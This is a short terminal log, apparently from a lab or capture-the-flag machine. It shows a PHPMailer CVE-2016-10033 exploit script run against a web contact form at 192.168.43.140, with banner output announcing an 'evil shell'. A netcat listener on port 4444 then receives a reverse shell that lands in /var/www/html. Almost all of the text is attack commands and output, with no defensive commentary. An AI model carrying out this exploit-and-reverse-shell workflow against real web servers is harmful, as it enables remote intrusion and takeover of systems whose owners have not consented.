 ANARCODER
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
+] SeNdiNG eVIl SHeLL To TaRGeT....
+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
+]  ExPLoITeD http://192.168.43.140/contact.php
─[root@parrot]─[/home/user/Desktop/exploit-CVE-2016-10033]
──╼ #vim 40974.py
─[root@parrot]─[/home/user/Desktop/exploit-CVE-2016-10033]
──╼ #nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.43.86] from raven.local [192.168.43.140] 34879
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/var/www/html